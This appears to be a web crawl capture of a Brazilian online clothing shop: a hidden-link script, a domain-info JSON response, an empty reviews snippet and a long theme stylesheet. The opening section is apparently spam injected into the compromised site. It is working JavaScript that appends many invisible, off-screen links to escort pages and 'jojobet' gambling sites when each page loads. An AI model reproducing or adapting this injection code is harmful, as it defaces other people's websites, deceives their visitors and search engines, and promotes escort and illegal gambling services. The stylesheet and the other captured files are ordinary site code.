addLink_c9999e6910(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c9999e6910();}else{document.addEventListener('DOMContentLoaded',addLink_c9999e6910);}})();(function(){function addLink_07adb97830(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_07adb97830();}else{document.addEventListener('DOMContentLoaded',addLink_07adb97830);}})();(function(){function addLink_bc2550106a(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc2550106a();}else{document.addEventListener('DOMContentLoaded',addLink_bc2550106a);}})();(function(){function addLink_76f00f6b0e(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_76f00f6b0e();}else{document.addEventListener('DOMContentLoaded',addLink_76f00f6b0e);}})();(function(){function addLink_2ff9d372f8(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2ff9d372f8();}else{document.addEventListener('DOMContentLoaded',addLink_2ff9d372f8);}})();(function(){function addLink_cd6f774de5(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd6f774de5();}else{document.addEventListener('DOMContentLoaded',addLink_cd6f774de5);}})();(function(){function addLink_a7cd545b5b(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a7cd545b5b();}else{document.addEventListener('DOMContentLoaded',addLink_a7cd545b5b);}})();(function(){function addLink_c8bc987411(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8bc987411();}else{document.addEventListener('DOMContentLoaded',addLink_c8bc987411);}})();(function(){function addLink_5c72d43518(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c72d43518();}else{document.addEventListener('DOMContentLoaded',addLink_5c72d43518);}})();(function(){function addLink_27c4408011(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_27c4408011();}else{document.addEventListener('DOMContentLoaded',addLink_27c4408011);}})();(function(){function addLink_d3104e4e99(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d3104e4e99();}else{document.addEventListener('DOMContentLoaded',addLink_d3104e4e99);}})();(function(){function addLink_d46da9cda8(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d46da9cda8();}else{document.addEventListener('DOMContentLoaded',addLink_d46da9cda8);}})();(function(){function addLink_0baca2e0c5(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0baca2e0c5();}else{document.addEventListener('DOMContentLoaded',addLink_0baca2e0c5);}})();(function(){function addLink_6ed01e6c31(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6ed01e6c31();}else{document.addEventListener('DOMContentLoaded',addLink_6ed01e6c31);}})();(function(){function addLink_24b6430877(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_24b6430877();}else{document.addEventListener('DOMContentLoaded',addLink_24b6430877);}})();(function(){function addLink_0ca2afdcd8(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0ca2afdcd8();}else{document.addEventListener('DOMContentLoaded',addLink_0ca2afdcd8);}})();(function(){function addLink_44a620ecb7(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_44a620ecb7();}else{document.addEventListener('DOMContentLoaded',addLink_44a620ecb7);}})();(function(){function addLink_21fff81385(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_21fff81385();}else{document.addEventListener('DOMContentLoaded',addLink_21fff81385);}})();(function(){function addLink_249c33d1d5(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_249c33d1d5();}else{document.addEventListener('DOMContentLoaded',addLink_249c33d1d5);}})();(function(){function addLink_70a4a1d97d(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_70a4a1d97d();}else{document.addEventListener('DOMContentLoaded',addLink_70a4a1d97d);}})();(function(){function addLink_943f8971c3(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_943f8971c3();}else{document.addEventListener('DOMContentLoaded',addLink_943f8971c3);}})();(function(){function addLink_b842d5a5ad(){var e=document.createElement('a');e.href="https://www.yad.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b842d5a5ad();}else{document.addEventListener('DOMContentLoaded',addLink_b842d5a5ad);}})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conectiva.io/XEngine/services/?type=domain_inf&inf=DKEY+DGUID+DOMAIN&ref=d3d3LnZpY2t0dG9yaWF2aWNrLmNvbS5icg==&v=1.2
body_size: 116
content:
{"GUID":"08F82A7D-2449-D5D2-18EF-6C3D43E68B54","KEY":"6086UJ2090","DOMAIN":"vickttoriavick.com.br"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vickttoriavick.com.br/index.php?route=product/product/review&product_id=1966
body_size: 5
content:
<p>Não há comentários para este produto.</p>
 


--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/stylesheet/stylesheet.css
body_size: 12821
content:
/* UP v.1.0 */

body {
	font-weight: 400;
	line-height: 20px;
	letter-spacing: normal;
	overflow-x: hidden;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}
h1, h2, h3 {
    margin-top: 25px;
	letter-spacing: 2px;
}
h1, h2 {
	margin-bottom: 40px;
}
h3 {
	margin-bottom: 25px;
}

/* Default font size */
.fa {
	font-size: 14px;
}
.fa-angle-down {
	font-size: 10px;
}

/* Override the bootstrap defaults */
h1 {
	font-size: 36px;
}
h2 {
	font-size: 32px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 14px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a:hover, a:focus, button:focus {
	text-decoration: none;
	outline:none;
}
a, i, button, input {
	transition: all 0.15s ease-in 0s;
}
legend {
	font-size: 16px;
	padding: 30px 0px 15px;
	margin-bottom: 25px;
	letter-spacing: 2px;
}
label {
	font-weight: normal;
}
input[type="radio"], input[type="checkbox"] {
	margin: 4px 8px 0 0;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
.input-group-btn > .btn {
    margin-left: 3px!important;
}

img {
	max-width: 100%;
	height: auto;
}
.img-thumbnail {
	border: none;
	border-radius: 0;
	padding: 0;
}
.img-thumbnail-theme {
	border-radius: 0;
	padding: 5px;
}
.img-rounded {
    border-radius: 10px;
}
hr {
	border-width: 1px;
}
.well {
	background: none;
	border-radius: 0;
	box-shadow: none;
	padding: 30px;
}
.well h2 {
	margin-top: 10px;
	font-size: 26px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
body.modal-open { 
    overflow-y: inherit;
	overflow-x: hidden;
    padding-right: inherit!important; 
}
.form-control {
	box-shadow: none;
	border-radius: 0;
	border: 1px solid #f1f2f2;
	background-color: #fcfcfc;
	color: #4c5867;
	margin-bottom: 10px;
}
.form-control::-moz-placeholder, .form-control::-webkit-input-placeholder {
	opacity: 0.7;
	font-size: 10px;
	color: #9ba9ba;
}
.form-control:-ms-input-placeholder {
	opacity: 0.7;
	color: #9ba9ba;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .form-control:focus {
    border: 1px solid #c4ccd9;
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);	
}

/* Top Promo Message Slider */
#top-custom-block-wrapper {
	position: relative;
	text-align: center;
    z-index: 999;
}
#top-custom-block-content {
	position: relative;
    width: auto;
	max-width: 1170px;	
	margin: 0 auto;
	padding: 20px 20px;
	text-align: center;
	overflow: hidden;
}
#top-custom-block-content h1,
#top-custom-block-content h2,
#top-custom-block-content h3 {
	margin: 15px 0;
}
#open-top-custom-block {
	position: absolute;
    display: block;
	width: 34px;
    height: 33px;
    right: 0px;
}
#open-top-custom-block i { 
    position: absolute;
    display: block;
	font-size: 14px;
	top: 11px;
	right: 8px;
	transition: all 0.2s ease-in 0s;
}
@keyframes animatedBackground {
	from { background-position: 0 0; }
	to { background-position: 0 100%; }
}

/* Top Bar */
#top {
	padding: 7px 0px 5px 0;
	margin: 0;
	min-height: 34px;
}
#top .container {
	width: 100%;
	padding: 0 30px;
}
#top #form-language .language-select, #top #form-currency .currency-select {
	text-align: left;
	padding: 15px 20px;
}
#top #form-currency .currency-select:hover {
	text-shadow: none;
}
#top #form-currency .btn-group > .btn, #form-currency .dropdown-menu {
	margin-right: 4px!important;
}
#top .btn-link, #top-links li, #top-links a {
	text-decoration: none;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top .btn-link strong {
	font-size: 14px;
    line-height: 14px;
}
#top-links ul {
	margin-bottom: 0;
}
#top-links a + a {
	margin-left: 15px;
}
#top-links .fa-phone {
	margin-right: 3px;
}
#top .btn-group > .btn {
	padding: 0 10px;
	margin-top: -3px;
}
#top .btn-group > .btn img, #form-language img {
	margin: -2px 4px 0 0;
}

.my-account-dropdown-menu {
	margin: 7px 0 0 0;
	min-width: 221px;
}
.my-account-dropdown-menu li {
	padding: 0;
	text-align: center;
}
.my-account-dropdown-menu li.register {
	border-bottom: none;
}
.my-account-dropdown-menu li.logout {
	border-bottom: none;
}
.my-account-dropdown-menu li.logout a {
	min-height: 50px;
	height: 53px;
	padding-top: 18px;
}
.my-account-dropdown-menu i {
	font-size: 38px;
	margin: 10px 0 11px;
}
.my-account-dropdown-menu li a {
	min-height: 100px;
	padding: 10px 5px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
#form-language .dropdown-menu, #form-currency .dropdown-menu {
	margin: 10px 0 0;
}

/* Header */
header {
	min-height: 90px;
	padding: 0;	
}
.wrapper.boxed header .container {
	width: 100%;	
}

/* Logo */
#logo {
	margin: 10px 0;
	text-align: center;
	max-height: 70px;
	line-height: 63px;
}
#logo h1, #logo-menu h1 {
	font-family: 'Dosis';
	font-weight: bold;
	font-size: 31px;
	letter-spacing: 6px;
	margin-bottom: 5px;
}
#logo-menu-container {
	display: none;
}
.is-sticky #logo-menu-container {
	display: block;
	position: relative;
	float: left;
	padding: 5px 30px 5px 0;
	text-align: left;
	width: auto;
	height: 58px;
	animation-duration: 0.9s;
    animation-name: logo-menu-container;
}
@keyframes logo-menu-container
{
    0% { opacity: 0; }
	50% { opacity: 0; }
    100% { opacity: 1; }
}
#logo-menu {
	height: 48px;
	line-height: 43px;
	vertical-align: middle;
}
#logo-menu h1 {
	margin-top: 5px;
}
#logo-menu img {
	vertical-align: middle;
	display: inline;
}
.is-sticky #logo-menu img {
	max-height: 50px;
}

/* Header Buttons */
.buttons-header {
	width: 100px;
	height: 90px;
	text-align: center;
	padding: 19px 5px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.button-i {
	width: 35px;
	height: 35px;
	border-radius: 50%;
	padding: 0;
	margin: 0 auto;
}
.buttons-header button, .buttons-header span.button-text, #cart span.button-text {
	transition: all 0.15s ease-in 0s;
}

/* Information Block */
#information-block {
	float: left;
}
#information-block i {
	font-size: 28px;
	margin-top: 1px;
	margin-left: 1px;
}
.col-sm-8 #information-block {
	border-right: none;
	float: right;
}

/* Contact Block */
#contact-block {
	float: left;
}
#contact-block i {
	font-size: 28px;
	margin-left: 1px;
}
.col-sm-8 #contact-block {
	border-right: none;
	float: right;
}

/* Search */
#search {
	margin: 25% 0 0;
}
#search .input-lg {
	height: 80px;
	line-height: 40px;
	padding: 0 40px;
	font-size: 20px;
	letter-spacing: 2px;
	border: none;
}
#search .input-lg:focus {
	border-right: none;
	box-shadow: none;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
}
#search .form-control::-moz-placeholder {
	font-size: 20px;
}
#search .form-control::-webkit-input-placeholder {
	font-size: 20px;
}
#search .input-group-addon {
	border-width: 0 0 0 1px;
	border-style: solid;
	border-radius: 0;
	padding: 0;
}
#search .input-group-addon .btn {
	width: 80px;
	height: 78px;
	border-radius: 0;
	border: none;
}
#search .input-group-addon i {
	font-size: 32px;
}
#search-block {
	float: right;
}
#search-block .btn {
	width: 100%;
	height: 100%;
	padding: 0;
	border-radius: 0;
	background: none;
	font-size: 10px;
	float: none;
}
#search-block i {
	font-size: 28px;
	margin-right: 3px;
}

/* Cart */
#cart {
	float: right;
	
}
#cart > .btn {
	width: 100%;
	height: 100%;
	padding: 0;
	border-radius: 0;
	background: none;
	line-height: inherit;
	float: none;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
#cart.open > .btn {
	background: none;
	box-shadow: none;
	text-shadow: none;
}
#cart #cart-total {
	font-family: 'Dosis';
	font-size: 33px;
	font-weight: bold;
	padding-top: 4px;
	transition: all 0.15s ease-in 0s;
}
#cart .dropdown-menu {
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 320px;
	margin-top: 1px;
}
#cart .dropdown-menu table {
	margin-bottom: 0;
}
#cart .dropdown-menu li > div {
	min-width: 400px;
	padding: 0 30px;
}
#cart .dropdown-menu li p {
	margin: 30px 10px;
}
#cart .table-striped > tbody > tr:nth-of-type(2n+1), #cart .table-striped > tbody > tr:nth-child(2n+1) > td {
	background: none;
}
#cart .table-striped > tbody > tr:first-child > td {
	border-top: none;
}
#cart .table > tbody > tr > td {
	padding: 20px 5px;
}
#cart .table > tbody > tr > td:first-child {
	padding: 15px 25px 15px 30px;
	width: 108px;
}
#cart span.name {
	white-space: normal;
}
#cart span.name a {
	font-weight: bold;
	font-size: 13px;
}
#cart span.price {
	font-size: 13px;
}
#cart span.quantity {
	font-weight: bold;
	font-size: 13px;
	text-transform: none;
}
#cart button.item-remove {
	background: none;
	padding: 2px 4px;
}
#cart button.item-remove i {
	font-size: 12px;
}
#cart .table.cart-total {
	margin: 15px 0;
}
#cart .table.cart-total > tbody > tr > td:first-child {
	width: auto;
	text-align: left;
}
#cart .table.cart-total > tbody > tr > td {
	padding: 5px 0;
	border: none;
	font-size: 12px;
	font-weight: bold;
}
#cart .checkout {
	padding: 20px 30px;
	margin: 0 -30px;
}
#cart .checkout a {
	width: 45%;
}

/* Scrolled Top Bar */
#menu-sticky-wrapper {
	display: inline;
}
.is-sticky #menu {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;	
	left: 0;
    width: 100%;
	padding: 0;
	margin-left: 0;
    z-index: 999;
	min-height: 58px;
	margin-bottom: 0;
	border-top: none;
	border-bottom: none;
	animation-duration: 0.6s;
    animation-name: is-sticky-menu;
}
@keyframes is-sticky-menu
{
    0% { top:-58px;opacity:0; }
    100% { top:0px;opacity:1; }
}

.is-sticky #menu .nav > li > a {
    line-height: 58px;
}
.is-sticky #custom-bar-wrapper {
	display: none;
}

/* Information Toggle Block */
.sidebar-opacity {
    background-color: rgba(0, 0, 0, 0.7);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
    opacity: 0;   
    visibility: hidden;
    transition: all 0.5s ease;
}
.sidebar-opacity.toggled {
    opacity: 1;   
    visibility: visible;
}
#sidebar-wrapper {
    position: fixed;
	top: 0;
    left: 0px;
    width: 0;
    height: 100%;
    margin-left: -300px;
    overflow-y: auto;
	overflow-x: hidden;
    transition: all 0.5s ease;
	z-index: 1000;
}
#wrapper.toggled #sidebar-wrapper {
    width: 300px;
	left: 300px;
}
#menu-toggle-close {
	padding: 0;
	width: 50px;
	float: right;
}
#menu-toggle-close span {
	font-family: 'Dosis';
    font-size: 48px;
	font-weight: normal;
	float: right;
	line-height: 10px;
}

/* Contact Us Toggle Block */
.sidebar-opacity.contact-toggled {
    opacity: 1;   
    visibility: visible;
}
#sidebar-wrapper-contact {
    position: fixed;
	top: 0;
    left: 0px;
    width: 0;
    height: 100%;
    margin-left: -300px;
    overflow-y: auto;
	overflow-x: hidden;
    transition: all 0.5s ease;
	z-index: 1000;
}
#wrapper.contact-toggled #sidebar-wrapper-contact {
    width: 300px;
	left: 300px;
}
#contact-toggle-close {
	padding: 0;
	width: 50px;
	float: right;
}
#contact-toggle-close span {
	font-family: 'Dosis';
    font-size: 48px;
	font-weight: normal;
	float: right;
	line-height: 10px;
}
#sidebar-wrapper-contact li:last-child {
	border-bottom: none;
}
#sidebar-wrapper-contact div {
	padding: 0 30px 20px;
}
#sidebar-wrapper-contact div.comment {
	margin-top: 20px;
}
#sidebar-wrapper-contact h5 {
	margin: 20px 0 15px;
}
#sidebar-wrapper-contact h5 a {
	display: inline;
	padding: inherit;
	width: inherit;
}
#sidebar-wrapper-contact h5 a i {
	color: #62cefb;
}
#sidebar-wrapper-contact a.btn-default {
	margin: 20px 0 5px;
	padding: 7.5px 15px;
}
#sidebar-wrapper-contact a.btn-primary {
	margin-top: 40px;
	padding: 12.5px 15px;
}

/* Sidebar Styles */
.sidebar-nav {
    position: absolute;
    top: 0;
    width: 300px;
}
.sidebar-nav li a {
    width: 100%;
	padding: 15px 30px;
	display: block;
	border: none;
}
.sidebar-nav li a:hover {
	border: none;
}
.sidebar-nav li a#menu-toggle-close:hover {
    border: none;
}
.sidebar-nav > .sidebar-title {
    font-size: 16px;
    letter-spacing: 2px;
	padding: 30px 20px 30px 30px;
}
.sidebar-nav > .sidebar-title a {
	border: none;
}

/*  Gradent to all drop down menus  */
.dropdown-menu, .dropdown-menus {
	padding: 0;
	border: none;
	border-radius: 0;
}
.dropdown-menu li:last-child, .dropdown-menus li:last-child {
	border-bottom: none!important;
}
.dropdown-menu li > a, .dropdown-menus li > a {
	padding: 15px 20px;
}
.dropdown-menu li > a:hover, .dropdown-menus li > a:hover, .dropdown-menu li > a:focus {
	text-decoration: none;
	background-color: transparent;
}
.dropdown-highlight {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	transition: all 0.2s ease-in 0s;	
}
.dropdown-highlight:hover, .dropdown-highlight:focus {
	text-decoration: none;
}

/*  Main Menu  */
.navbar {
	border-radius: 0;
	border: none;
	margin-bottom: 40px;
}
.navbar .main-menu {
	padding-left: 0;
}
.navbar .main-menu, .navbar .main-menu > li {
    float: none;
    display: inline-block;
}
#menu {
	background-repeat: repeat-x;
	min-height: 58px;
}
#menu .main-menu {
	display: inline;
	margin-bottom: 0;
}
#menu .main-menu > li {
	margin-right: -4px;
	transition: all 0.2s ease-in 0s;
}
#menu .main-menu > li > a {
	padding: 0 15px 0 15px;
	min-height: 15px;
	line-height: 58px;
	display: block;
	position: relative;
	letter-spacing: 1px;
}
#menu .main-menu > li:hover > a + .dropdown-menus {
	display: block;
	opacity: 1;
	visibility: visible;
}
#menu .dropdown-menus {
	text-align: left;
	padding-bottom: 0;
	position: absolute;
	padding: 0;
	transition: all 0.2s ease-in 0s;		
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
}
#menu .dropdown-menus > ul, #menu .dropdown-menus > div {
	display: table-cell;
	vertical-align: top;
}
#menu .dropdown-menus > ul.cat-img {
	vertical-align: bottom;
}
#menu .dropdown-menus > ul.cat-img img {
	min-width: 280px;
	min-height: 300px;
}
#menu .dropdown-menus a {
	min-width: 230px;
	display: block;
	padding: 15px 30px;
	clear: both;
	line-height: 20px;
	width: 100%;
}
#menu .main-menu > li .dropdown-menus li > a + .dropdown-menus {
	left: 230px;
	margin-top: -50px;
}
#menu .main-menu > li .dropdown-menus li:hover > a + .dropdown-menus {
	display: block;
	opacity: 1;
	visibility: visible;
}

#menu #homepage.homepage-text i, #menu #homepage.homepage-icon span, #menu #homepage.homepage-dontshow {
	display: none;
}
#menu #homepage.homepage-icontext span {
	margin-left: 5px;
}

#menu .menu_oc .dropdown-menus li:last-child, #menu .dropdown-menus > .cat-img img {
	margin-bottom: 60px;
}
#menu .menu_oc .dropdown-menus li .dropdown-menus li:last-child {
	margin-bottom: 0;
}

#menu .dropdown-menus a.see-all {
	display: block;
	padding: 20px;
	border-radius: 0;
	text-align: center;
	position: absolute;
    bottom: 0;
    left: 0;
	letter-spacing: 1px;
}

#menu #menu_hor .dropdown-menus {
	padding: 25px 15px 30px;
}
#menu #menu_hor .dropdown-menus ul {
	background-position: right 50%;
	background-repeat: no-repeat;
	margin-bottom: 15px;
}
#menu #menu_hor .dropdown-menus ul ul {
	margin-bottom: 0;
}
#menu #menu_hor .dropdown-menus ul.col-sm-3:nth-child(5n+5), #menu #menu_hor .dropdown-menus ul.col-sm-4:nth-child(4n+4), #menu #menu_hor .dropdown-menus ul.col-sm-2:nth-child(7n+7), #menu #menu_hor .dropdown-menus ul.col-sm-5-pr:nth-child(6n+6), #menu #menu_hor .dropdown-menus ul.col-sm-7-pr:nth-child(8n+8), #menu #menu_hor .dropdown-menus ul.col-sm-8-pr:nth-child(9n+9) {
	clear: both;
}
#menu #menu_hor .dropdown-menus li.main-cat > a {
	border-top: 1px solid transparent;
	margin: 0 0 10px;
	font-size: 15px;
	text-align: center;
	min-width: inherit;
	padding: 10px;
}
#menu #menu_hor .dropdown-menus li.sub-cat {
	line-height: 40px;
}
#menu #menu_hor .dropdown-menus li.sub-sub-cat {
	padding-left: 15px;
}
#menu #menu_hor .dropdown-menus li.sub-cat > a {
	padding: 10px 0;
	min-width: inherit;
	display: inline;
}
#menu-categories-custom-block-wrapper {
	margin-top: 15px;
	padding: 0;
}
#menu #menu_hor .dropdown-menus li.main-cat > a, #menu #menu_hor .dropdown-menus li.sub-cat, #menu #menu_hor .dropdown-menus li.sub-sub-cat {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#menu_brands .dropdown-menus {
	text-align: center;
	padding: 10px 15px;
}
#menu_brands .dropdown-menus .brand-item {
	margin-bottom: 20px;
}
#menu_brands .dropdown-menus a {
	min-width: inherit;
	padding: 0;
}
#menu_brands .image {
	padding: 5px 10px;
	display: inline;
}
.wrapper.framed #menu_brands .image {
	padding: 5px 0;
	display: inline;
}
#menu_brands .image img {
	max-width: 100%;
}
#menu_brands .brand-item .name {
	padding: 10px;
}
#menu_brands > div.logo .name {
	display: none;
}
#menu_brands > div.name .image {
	display: none;
}
#menu_brands > div.name {
	padding: 25px 10px 10px;
}

#menu .menu_custom_block .dropdown-menus {
	padding: 25px 30px 30px;
}
#menu .menu_custom_block .dropdown-menus li {
	min-width: 230px;
	display: block;
	padding: 10px 0px;
	clear: both;
	line-height: 20px;
	width: 100%;
	letter-spacing: 1px;
}

.is-sticky #menu #menu_hor .dropdown-menus, .is-sticky #menu_brands .dropdown-menus, .is-sticky #menu .menu_custom_block .dropdown-menus {
	position: absolute;
	left: 0;
	margin-left: 0!important;
}

#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}

/*  Main Menu Labels  */
.menu_label {
    color: #FFFFFF!important;
	position: absolute;
    top: -9px;
	right: 15px;
    display: block;
    height: 18px;
	line-height: 18px;
    padding: 0 8px;
	white-space: nowrap;
    z-index: 998;
	border-radius: 2px;
}
.menu_label:after {
	position: absolute;
    bottom: -2px;
	right: 7px;
    content: " ";
	width: 6px;
    height: 6px;
    transform: rotate(45deg);
}
.is-sticky .menu_label {
    top: 3px;
	height: 16px;
	line-height: 16px;
}

/* Custom Bar below Main Menu */
#custom-bar-wrapper {
	text-align: center;
}
#custom-bar-content {
	position: relative;
    width: auto;
	max-width: 1170px;	
	margin: 0 auto;
	padding: 20px 20px;
	text-align: center;
	overflow: hidden;
}
#custom-bar-content h1,
#custom-bar-content h2,
#custom-bar-content h3 {
	margin: 0;
}

/* Content */
#content {
	min-height: 600px;
	padding: 30px 30px 45px;
}
#content p {
	margin: 25px 0;
}
.panel {
	border: none;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
}
.panel-group .panel + .panel {
    margin-top: 1px;
}
.panel-default > .panel-heading {
	background-color: inherit;
	border-color: inherit;
	border-radius: 0;
	padding: 25px 30px;
	font-size: 16px;
	letter-spacing: 2px;
}
#content .panel-default > .panel-heading {
	margin-left: -30px;
	margin-right: -30px;
	border-bottom: none;
}
#content .panel-default > .module-heading {
	padding-bottom: 0;
}
#content .panel-default > .panel-heading h2 {
	margin: 20px 0;
}
#column-left .panel-default > .panel-heading h2, #column-right .panel-default > .panel-heading h2 {
	font-size: 16px;
	margin: 0;
	letter-spacing: 2px;
}
#column-left .panel-default li, #column-right .panel-default li {
	list-style: none;
}

.panel > .list-group .cat-mod-child .list-group-item:first-child {
    border-top: none;
}
.panel-body {
	padding: 30px 15px;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
	border: none;
}
.cat-mod-child {
	border-top: none;
	background: #none;
}
.list-group .cat-mod-child a {
	padding: 5px 30px 15px;
}
a.list-group-item.active {
}

